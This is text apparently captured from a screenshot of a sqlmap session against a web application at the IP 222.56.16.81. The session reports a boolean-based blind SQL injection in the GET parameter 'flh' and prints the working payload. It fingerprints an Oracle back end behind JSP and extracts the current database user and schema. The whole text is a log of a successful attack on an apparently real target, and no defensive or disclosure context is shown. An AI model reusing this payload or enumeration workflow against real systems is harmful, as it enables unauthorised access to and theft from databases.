 管理员: Sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: flh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flh=%' AND 9876=9876 AND '%'='
---
[14:50:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:50:04] [INFO] fetching current user
[14:50:04] [INFO] resuming partial value: U
[14:50:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:50:04] [INFO] retrieved: SRGLIS
current user: 'USRGLIS'
[15:19:33] [INFO] fetching current database
[15:19:33] [INFO] resumed: USRGLIS
[15:19:33] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'USRGLIS'
[15:19:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.56.16.81'
[*] shutting down at 15:19:33